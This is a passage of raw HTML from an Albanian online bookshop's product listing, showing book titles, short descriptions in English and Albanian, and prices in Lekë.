class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta 